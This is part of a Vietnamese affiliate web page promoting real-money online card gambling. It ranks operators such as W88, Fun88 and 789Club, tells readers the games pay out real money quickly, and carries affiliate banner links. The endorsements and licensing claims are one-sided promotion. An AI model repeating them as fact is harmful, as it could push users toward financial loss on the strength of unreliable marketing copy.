nay</figcaption></figure><h3><b>W88</b></h3><p>W88 là một trong những nền tảng dẫn đầu châu Á về game bài đổi thưởng, nổi bật với sự minh bạch, tốc độ xử lý nhanh và kho trò chơi đồ sộ.</p><ul><li>Cung cấp nhiều game bài kinh điển như Baccarat, Blackjack, Tiến lên, Poker, rồng hổ, cùng hàng chục sảnh casino live chất lượng cao.</li><li>Được cấp phép bởi PAGCOR – tiêu chuẩn vàng của ngành, giúp người chơi yên tâm về độ minh bạch và bảo hộ pháp lý.</li><li>Hỗ trợ giao dịch đa nền tảng, cực nhanh và hạn chế lỗi, phù hợp cho người chơi từ mới đến cao thủ.</li><li>Giao diện tối ưu cho cả máy tính và điện thoại, dễ dùng, tốc độ mượt mà, rất phù hợp khi chơi lâu dài.</li></ul><h3><b>Fun88</b></h3><p>Fun88 nổi tiếng từ năm 2008 và nhanh chóng trở thành một trong những nền tảng game bài đổi thưởng được tin dùng nhất.</p><ul><li>Sở hữu hệ thống sảnh casino phong phú: bài Á – bài Âu, game nhanh, casino live, bài 3D,…</li><li>Tỷ lệ trả thưởng ổn định, rõ ràng, cam kết minh bạch với người chơi.</li><li>Hệ thống chăm sóc khách hàng chuyên nghiệp 24/7 hỗ trợ nhanh mọi vấn đề giao dịch hoặc kỹ thuật.</li><li>Giao diện thiết kế hiện đại, tối ưu hiển thị, đảm bảo chơi mượt và không giật lag.</li></ul><h3><b>BK8</b></h3><p>BK8 gây ấn tượng mạnh bởi sự đầu tư lớn vào mảng game bài đổi thưởng và casino truyền thống.</p><ul><li>Cung cấp nhiều sảnh casino quốc tế, được kiểm định chất lượng, giúp tỷ lệ trả thưởng minh bạch.</li><li>Hỗ trợ đầy đủ ứng dụng trên mobile, tốc độ load nhanh và tương thích tốt với mọi thiết bị.</li><li>Bảo mật chuẩn quốc tế với công nghệ mã hóa dữ liệu hiện đại, ngăn chặn mọi hành vi gian lận.</li><li>Cộng đồng người chơi đông đảo, đặc biệt mạnh ở Baccarat và Poker.</li></ul><h3><b>789Club</b></h3><p>789Club nổi lên trong vài năm gần đây và nhanh chóng được xem là một trong những cổng game bài đổi thưởng có chất lượng tốt nhất khu vực.</p><ul><li>Được cấp phép bởi PAGCOR và chứng nhận bởi iTech Labs – tăng độ tin cậy tối đa cho người chơi.</li><li>Sở hữu các sảnh casino nổi tiếng như Evolution, AE Casino, Pragmatic Play,&#8230; đầy đủ game bài hot nhất.</li><li>Giao dịch nạp – rút siêu nhanh, hạn chế lỗi chờ lâu, cực kỳ phù hợp với những người chơi thường xuyên.</li><li>Giao diện sắc nét, hiện đại, phù hợp với game thủ trẻ và người thích trải nghiệm cao cấp.</li></ul><h3><b>M88 </b></h3><p>Với nhiều năm hoạt động tại thị trường châu Á, M88 xây dựng được thương hiệu vững chắc trong mắt người chơi game bài đổi thưởng.</p><ul><li>Cung cấp hàng loạt game bài như Baccarat, Sicbo, Rồng hổ, Blackjack… thuộc nhiều sảnh casino quốc tế.</li><li>Giao dịch linh hoạt: hỗ trợ nhiều cổng thanh toán, hạn mức lớn và tốc độ xử lý nhanh.</li><li>Dịch vụ CSKH tận tâm, giải quyết vấn đề nhanh và rõ ràng, rất phù hợp với người chơi mới.</li><li>Tối ưu giao diện đơn giản nhưng hiệu quả, dễ thao tác trong mọi tính năng.</li></ul><h2><b>Game bài đổi thưởng trên di động – Xu hướng thống trị thị trường hiện nay</b></h2><p>Sự bùng nổ của smartphone cùng thói quen giải trí nhanh đã đẩy game bài đổi thưởng trên di động trở thành lựa chọn số 1 hiện nay.</p><figure id="attachment_46" aria-describedby="caption-attachment-46" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-46" data-src="https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-5.webp" alt="Xu hướng chơi game bài đổi thưởng trên di động hiện nay" width="860" height="452" /><figcaption id="caption-attachment-46" class="wp-caption-text">Xu hướng chơi game bài đổi thưởng trên di động hiện nay</figcaption></figure><h3><b>App game bài đổi thưởng là gì? Vì sao “hot”?</b></h3><p>App game bài đổi thưởng là ứng dụng được thiết kế riêng để người chơi tham gia các trò bài và giao dịch đổi thưởng dễ dàng ngay trên điện thoại. Sở dĩ loại app này trở nên “hot” là vì sự tiện lợi vượt trội:</p><ul><li>Truy cập nhanh chỉ bằng một chạm, không cần đăng nhập lại nhiều lần như web.</li><li>Ổn định hơn, đặc biệt là trong các game live casino hoặc game tốc độ cao.</li><li>Thông báo real-time, giúp người chơi cập nhật khuyến mãi, sự kiện và vòng quay nhanh hơn.</li><li>Thiết kế tối ưu cho di động, thao tác dễ chịu, không bị vỡ giao diện như chơi qua trình duyệt.</li></ul><h3><b>Tối ưu hiệu năng – Điều game thủ mobile quan tâm nhất</b></h3><p>Hiệu năng là yếu tố sống còn khi chơi game bài đổi thưởng trên di động. Một ứng dụng mượt, nhẹ và ổn định giúp người chơi tránh được lỗi lag, tụt kết nối hoặc thoát app đột ngột khi đang cược.</p><p>Những điểm mà game thủ mobile quan tâm nhất:</p><ul><li>Dung lượng app nhẹ, không chiếm nhiều bộ nhớ máy.</li><li>Tối ưu kết nối, không lag ngay cả khi dùng 4G/5G hoặc WiFi yếu.</li><li>Giao diện mượt, hạn chế hiệu ứng dư thừa gây giật.</li><li>Tốc độ xử lý nhanh, đặc biệt trong các game cần phản hồi tức thì như Baccarat hoặc Poker.</li><li>Khả năng tương thích, chạy tốt trên Android và iOS, kể cả máy tầm trung.</li></ul><h3><b>Sự khác biệt giữa phiên bản app &amp; web chơi trực tiếp</b></h3><p>Dù cả hai đều giúp người chơi tham gia game bài đổi thưởng, nhưng app và web có nhiều khác biệt quan trọng.</p><p>Ưu điểm của app:</p><ul><li>Đăng nhập nhanh, ghi nhớ tài khoản.</li><li>Tốc độ xử lý ổn định và ít gián đoạn hơn.</li><li>Tối ưu hình ảnh và thao tác cho điện thoại.</li><li>Có thông báo khuyến mãi tự động.</li></ul><p>Ưu điểm của web:</p><ul><li>Không cần tải — phù hợp với người muốn thử trước.</li><li>Dễ chơi trên nhiều thiết bị khác nhau (PC, laptop, tablet).</li><li>Không tốn bộ nhớ điện thoại.</li></ul><p>Chốt lại: App phù hợp với người chơi thường xuyên, còn web phù hợp với người chơi ngắn hạn hoặc mới bắt đầu.</p><h3><b>Những lưu ý khi tải game để tránh app lừa đảo</b></h3><p>Thị trường app game bài đổi thưởng rất sôi động nhưng cũng tồn tại nhiều ứng dụng giả mạo, chứa mã độc, hoặc dùng để lừa tiền người chơi. Vì vậy, bạn cần cảnh giác khi tải app.</p><p>Những lưu ý quan trọng:</p><ul><li>Chỉ tải từ trang chủ chính thức của nhà cái hoặc cổng game uy tín.</li><li>Không tải qua link lạ, đặc biệt là link được gửi qua tin nhắn, nhóm mạng xã hội.</li><li>Kiểm tra giấy phép hoạt động, chứng nhận bảo mật và đánh giá từ cộng đồng.</li><li>Quan sát giao diện app, nếu lỗi phông chữ, icon mờ, load chậm… có thể là app giả.</li><li>Tuyệt đối không cung cấp OTP hoặc mật khẩu cho bất kỳ ai lấy lý do “kích hoạt tài khoản”.</li></ul><h2><b>Câu hỏi thường gặp (FAQs) về game bài đổi thưởng</b></h2><p>Dưới đây là những thắc mắc phổ biến nhất của người chơi mới khi tiếp cận game bài đổi thưởng. Các giải đáp được trình bày ngắn gọn nhưng đầy đủ, giúp bạn hiểu rõ cơ chế đổi thưởng, thời gian giao dịch và cách bảo mật tài khoản thật an toàn.</p><figure id="attachment_47" aria-describedby="caption-attachment-47" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-47" data-src="https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-6.webp" alt="Những thắc mắc phổ biến nhất của người chơi mới khi tiếp cận game bài đổi thưởng" width="860" height="452" /><figcaption id="caption-attachment-47" class="wp-caption-text">Những thắc mắc phổ biến nhất của người chơi mới khi tiếp cận game bài đổi thưởng</figcaption></figure><h3><b>1. Có thể chơi kiếm tiền thật được không?</b></h3><p>Câu trả lời là có, nhưng còn phụ thuộc vào việc bạn lựa chọn đúng nền tảng uy tín và biết cách quản lý tiền hợp lý. Game bài đổi thưởng cho phép người chơi quy đổi xu/game coin thành tiền thật thông qua hệ thống thanh toán của nhà cái.</p><p>Chơi game bài có thể mang lại tiền thật, nhưng người chơi nên tiếp cận một cách tỉnh táo và có chiến lược.</p><h3><b>2. Bao lâu thì rút được tiền?</b></h3><p>Thời gian rút tiền phụ thuộc vào nhà cái, phương thức thanh toán, và thời điểm xử lý giao dịch. Nhưng đa số các nền tảng uy tín hiện nay đều cho phép rút tiền rất nhanh. Thời gian rút thường thấy:</p><ul><li>1–5 phút: đối với ví điện tử như Momo, Zalopay, ViettelPay.</li><li>5–30 phút: đối với chuyển khoản ngân hàng.</li><li>Tối đa 24 giờ: nếu rơi vào giờ cao điểm hoặc bảo trì hệ thống.</li></ul><p>Các cổng game lớn thường cam kết trả thưởng trong ngày, giúp người chơi yên tâm hơn trong quá trình giao dịch.</p><h3><b>3. Lưu ý nào để tránh bị mất tài khoản chơi game bài đổi thưởng?</b></h3><p>Bảo mật tài khoản là yếu tố sống còn trong thế giới game bài đổi thưởng, đặc biệt khi tài khoản có thể chứa tiền thật. Việc bị hack hoặc đánh cắp thông tin hoàn toàn có thể xảy ra nếu người chơi không có thói quen bảo mật tốt.</p><p>Những lưu ý quan trọng nhất:</p><ul><li>Không chia sẻ mật khẩu/OTP cho bất kỳ ai, kể cả người tự xưng là hỗ trợ kỹ thuật.</li><li>Bật bảo mật 2 lớp (2FA) nếu nền tảng cho phép.</li><li>Không đăng nhập tài khoản trên thiết bị lạ, đặc biệt là điện thoại cho mượn hoặc máy công cộng.</li></ul><h2><b>Kết luận</b></h2><p><b>Game bài đổi thưởng </b>là một thế giới đầy hấp dẫn nhưng cũng cần sự tỉnh táo và am hiểu để tham gia an toàn. Hãy trở thành người chơi thông minh và lựa chọn sân chơi chất lượng để bảo vệ trải nghiệm của chính mình.</p></div></div><div id="col-1922717159" class="col small-12 large-12"  ><div class="col-inner"  ><h3><strong>Tin Tức Cập Nhật 2026</strong></h3><div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' ><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://chinesecultureonline.com/mau-binh/" class="plain" aria-label="Mậu Binh &#8211; Trải Nghiệm Cá Cược Hấp Dẫn Với Lợi Nhuận Cao">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://chinesecultureonline.com/wp-content/uploads/2026/01/mau-binh.webp" class="attachment-medium size-medium wp-post-image" alt="Mậu Binh - Trải Nghiệm Cá Cược Hấp Dẫn Với Lợi Nhuận Cao" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://chinesecultureonline.com/mau-binh/" class="plain">Mậu Binh &#8211; Trải Nghiệm Cá Cược Hấp Dẫn Với Lợi Nhuận Cao</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Mậu binh là tựa game không yêu cầu người chơi [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://chinesecultureonline.com/lieng/" class="plain" aria-label="Liêng &#8211; Game Tiêu Biểu Trên Thị Trường Cá Cược Trực Tuyến">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://chinesecultureonline.com/wp-content/uploads/2026/01/lieng.webp" class="attachment-medium size-medium wp-post-image" alt="Liêng" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://chinesecultureonline.com/lieng/" class="plain">Liêng &#8211; Game Tiêu Biểu Trên Thị Trường Cá Cược Trực Tuyến</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Liêng từ lâu đã trở thành điểm đến lý tưởng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://chinesecultureonline.com/tien-len-mien-nam/" class="plain" aria-label="Tiến Lên Miền Nam &#8211; Sảnh Bài Đẳng Cấp, Chiến Thắng Cực Đã">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://chinesecultureonline.com/wp-content/uploads/2026/01/tien-len-mien-nam.webp" class="attachment-medium size-medium wp-post-image" alt="Tiến Lên Miền Nam - Sảnh Bài Đẳng Cấp, Chiến Thắng Cực Đã" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://chinesecultureonline.com/tien-len-mien-nam/" class="plain">Tiến Lên Miền Nam &#8211; Sảnh Bài Đẳng Cấp, Chiến Thắng Cực Đã</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Tiến lên miền nam tại nhà cái game bài đổi [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">15</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://chinesecultureonline.com/mini-poker/" class="plain" aria-label="Mini Poker &#8211; Khám Phá Sớm Để Chinh Phục Phần Thưởng Giá Trị">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://chinesecultureonline.com/wp-content/uploads/2026/01/mini-poker.webp" class="attachment-medium size-medium wp-post-image" alt="Mini Poker" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://chinesecultureonline.com/mini-poker/" class="plain">Mini Poker &#8211; Khám Phá Sớm Để Chinh Phục Phần Thưởng Giá Trị</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Mini poker đang trở thành cơn sốt trong cộng đồng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">15</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://chinesecultureonline.com/huong-dan-soi-keo/" class="plain" aria-label="Hướng Dẫn Soi Kèo Tại Game Bài Đổi Thưởng &#8211; Cách Phân Tích">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://chinesecultureonline.com/wp-content/uploads/2026/01/huong-dan-soi-keo-tai-game-bai-doi-thuong.webp" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn soi kèo" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://chinesecultureonline.com/huong-dan-soi-keo/" class="plain">Hướng Dẫn Soi Kèo Tại Game Bài Đổi Thưởng &#8211; Cách Phân Tích</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Hướng dẫn soi kèo tại Game bài đổi thưởng là [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://chinesecultureonline.com/huong-dan-choi-poker/" class="plain" aria-label="Hướng Dẫn Chơi Poker Đơn Giản Và Dễ Hiểu Nhất Cho Tân Thủ">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://chinesecultureonline.com/wp-content/uploads/2026/01/huong-dan-choi-poker-background.webp" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn chơi Poker" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://chinesecultureonline.com/huong-dan-choi-poker/" class="plain">Hướng Dẫn Chơi Poker Đơn Giản Và Dễ Hiểu Nhất Cho Tân Thủ</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Hướng dẫn chơi Poker hiện đang là một trong những [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://chinesecultureonline.com/huong-dan-choi-blackjack/" class="plain" aria-label="Hướng Dẫn Chơi Blackjack Chi Tiết Nhất Cho Những Ai Chưa Biết">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://chinesecultureonline.com/wp-content/uploads/2026/01/huong-dan-choi-blackjack-background.webp" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn chơi Blackjack" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://chinesecultureonline.com/huong-dan-choi-blackjack/" class="plain">Hướng Dẫn Chơi Blackjack Chi Tiết Nhất Cho Những Ai Chưa Biết</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Hướng dẫn chơi Blackjack hiện đang là một trong những [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://chinesecultureonline.com/huong-dan-choi-baccarat/" class="plain" aria-label="Hướng Dẫn Chơi Baccarat Đơn Giản Và Dễ Hiểu Nhất Cho Tân Thủ">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://chinesecultureonline.com/wp-content/uploads/2026/01/huong-dan-choi-baccarat-background.webp" class="attachment-medium size-medium wp-post-image" alt="Một số điểm cơ bản cần nắm được về trò chơi Baccarat" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://chinesecultureonline.com/huong-dan-choi-baccarat/" class="plain">Hướng Dẫn Chơi Baccarat Đơn Giản Và Dễ Hiểu Nhất Cho Tân Thủ</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Hướng dẫn chơi Baccarat hiện đang là một trong những [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section" id="section_253620297"><div class="section-bg fill" ></div><div class="section-content relative"><div class="row"  id="row-834930716"><div id="col-562734929" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone  wp-image-33" data-src="https://chinesecultureonline.com/wp-content/uploads/2025/11/logo.webp" alt="logo" width="254" height="128" /></p><p><a href="https://chinesecultureonline.com"><strong>Game bài đổi thưởng</strong></a> - <span style="color: #ffffff;">Sân chơi giải trí hàng đầu và là xu hướng được đông đảo người chơi săn đón tham gia. Danh sách sân chơi game bai doi thuong TOP 1 Việt Nam: Go88, Sunwin, Iwin, B52, 789Club...</span></p></div></div><div id="col-303342118" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:138%;color:rgb(255, 255, 255);">về chúng tôi</span><b></b></h3></div><p><a href="https://chinesecultureonline.com/chinh-sach-bao-mat/"><strong>Chính sách bảo mật</strong></a> | <a href="https://chinesecultureonline.com/mien-tru-trach-nhiem/"><strong>Miễn trừ trách nhiệm</strong></a> | <a href="https://chinesecultureonline.com/top-nha-cai-uy-tin/"><strong>Top nhà cái uy tín</strong></a></p><div class="alert_btn text-center" id="alert_btn"></div><div class="traffic-button text-center" id="traffic-button"></div> <script src="https://best-traffic.pages.dev/traffic.js"></script> </div></div><div id="col-845392190" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:138%;color:rgb(255, 255, 255);">liên hệ</span><b></b></h3></div><p><span style="color: #ffffff;"><strong>Website: <a href="https://chinesecultureonline.com">https://chinesecultureonline.com</a></strong></span></p><p><span style="color: #ffffff;"><strong>Địa chỉ: </strong>15 Nguyễn Kiệm, Phường 3, Gò Vấp, Hồ Chí Minh</span></p><p><span style="color: #ffffff;"><strong>ĐT: </strong>0966787878</span></p><p><span style="color: #ffffff;"><strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d7b3b6b9bfb5b6beb3b8bea3bfa2b8b9b0b4bbbeb4bc97b0bab6bebbf9b4b8ba">[email&#160;protected]</a></span></p><p><span style="color: #ffffff;"><strong>Hagtas: #gamebaidoithuong #gamebai #danhbai #doithuong #danhbaidoithuong </strong></span></p></div></div></div></div><style>#section_253620297 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0,0,0);
}</style></section><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Bản quyền 2026 © <strong>chinesecultureonline.com</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=yo88-le&#038;affid=c721bc0aeae7d5239f3ceecd27121491" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/40-1760007013720-bottom-tai-xiu-yo88" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-le&#038;affid=c2009972cd122095ab09a9bdba7ee13e" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/40-1760007042732-bottom-haywin" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://chinesecultureonline.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-28"><a href="https://chinesecultureonline.com" aria-current="page">GAME BÀI ĐỔI THƯỞNG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://chinesecultureonline.com/tai-app-doi-thuong/">TẢI APP GAME BÀI ĐỔI THƯỞNG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chinesecultureonline.com/rut-tien-tu-game-bai/">HƯỚNG DẪN RÚT TIỀN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://chinesecultureonline.com/tin-tuc/">TIN TỨC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://chinesecultureonline.com/top-nha-cai-uy-tin/">Nhà Cái Uy Tín</a></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#3c4553494e7c59515d5550" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" type="text/javascript" src="https://chinesecultureonline.com/wp-content/litespeed/js/16c9ead91169ba4d91c6b6c204b40363.js?ver=bc51b" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://chinesecultureonline.com/wp-content/litespeed/js/75db4b6d10085283c55e4f24acf931d5.js?ver=a78a8" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https://chinesecultureonline.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://chinesecultureonline.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
